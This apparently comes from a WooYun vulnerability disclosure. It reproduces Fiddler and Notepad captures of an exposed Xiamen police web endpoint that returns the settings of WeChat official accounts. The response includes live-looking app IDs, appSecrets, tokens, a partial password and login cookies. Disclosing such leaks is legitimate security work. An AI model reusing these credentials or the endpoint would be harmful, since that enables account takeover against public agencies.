 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 27 Jun 2015 06:59:25 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA
date=200807181439)/JBossWeb-2.0
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: GET,POST,OPTIONS
Content-Length: 58068
{"weiXinRow":[{"name":"厦门警
方","id":"0BD5651B0EF97D0F","status":"Y","token":"0BD534C7F61BA786","remark":
null,"operTime":"2014-10-14
07:26:14","syncFlag":"N","syncTime":null,"operId":"b39015d98ec4445c880651d284
232419","operName":"厦门公
安","updaterId":"b39015d98ec4445c880651d284232419","updaterName":"厦门公
安","updaterTime":"2015-05-29
16:29:27","sorting":null,"deptId":"88001","ext1":null,"ext2":null,"ext3":"1",
"ext4":"01","ext5":null,"gzh":"gh_06ef03748e42","nick":null,"wxh":"xm_police"
,"wxpwd":"189e8 bda1","gzhType":"1","openSign":"Y","app
Id":"wxdc5578d2d7b80b3c","appSecret":"13338c1cc60e8a1d7983f38a23861129","imag
e1":"C:\\Users\\Administrator\\Desktop\\任立发的\\微博照片\\厦门警方在
线.jpg","image2":"C:\\Users\\Administrator\\Desktop\
\321.jpg","auditStatus":"Y","auditId":null,"auditName":null,"auditDeptId":nul
l,"auditTime":null},{"name":"厦门交
警","id":"25A82EE376AD85F8","status":"Y","token":"25A1A089527BDF47","remark":
null,"operTime":"2015-03-17
10:55:21","syncFlag":"N","syncTime":null,"operId":"b39015d984445c880651d28423
2416","operName":"交通警察支队","updaterId":"admin","updaterName":"超级管理员
","updaterTime":"2015-05-29
15:18:02","sorting":null,"deptId":"35025000000","ext1":null,"ext2":null,"ext3
":"2","ext4":"02","ext5":null,"gzh":"gh_6f2d43d52040","nick":null,"wxh":null,
"wxpwd":null,"gzhType":"1","openSign":"Y","appId":"wx3f83eab76dde20f7","appSe
cret":"1ecf52bc0454f3b6da79c3b37e373b7e","image1":"C:\\Users\\Administrator\
\Desktop\
\hdImg_5018d0f54dc12b9df9691d395fdb070a.jpg","image2":null,"auditStatus":"Y",
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 962 http://www.xmtcs.fjxm110.gov.cn/xmga/web/listWeiXinsExt3
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.xmtcs.fjxm110.gov.cn/xmga/web/listWeiXinsExt3 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: www.xmtcs.fjxm110.gov.cn
Connection: Keep-Alive
Cookie: CookieUserInfo=false; loginName=KjM61JMP6Vs%3D%0D%0A; password=
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 27 Jun 2015 06:59:25 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181439)/JBossWe
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: GET,POST,OPTIONS
Content-Length: 58068
{"weiXinRow":[{"name":"厦门警方","id":"0BD5651B0EF97D0F","status":"Y","token":"0BD534C7F61BA786","remark":null,
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org